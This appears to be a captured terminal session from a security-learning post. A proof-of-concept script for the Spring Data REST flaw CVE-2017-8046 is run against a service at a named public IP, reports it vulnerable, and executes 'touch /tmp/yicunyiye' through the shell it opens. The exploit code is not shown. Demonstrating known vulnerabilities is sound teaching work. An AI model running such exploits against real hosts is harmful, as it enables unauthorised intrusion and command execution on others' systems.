 root@YICUNYIYE:/poc-exp/spring/CVE-2017-8046
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# python3 spring-cve-2017-8046.py
CVE-2017-8046
blog:https://www.cnblogs.com/yicunyiye/
attack url:http://49.235.54.135:47507/
返回json
{
"_embedded" : {
"persons" : [ {
"firstName" : "yicunyiye",
"lastName" : "hacker",
"_links" : {
"self" : {
"href" : "http://49.235.54.135:47507/persons/1"
},
"person" : {
"href" : "http://49.235.54.135:47507/persons/1"
}
}
} ]
},
"_links" : {
"self" : {
"href" : "http://49.235.54.135:47507/persons"
},
"profile" : {
"href" : "http://49.235.54.135:47507/profile/persons"
}
}
}
输入json中的href地址：http://49.235.54.135:47507/persons/1
[+]http://49.235.54.135:47507/ is vulnerable
input exit will break,input shell you can get a shell
please input your command：touch /tmp/yicunyiye
please input your command：
HACK学习呀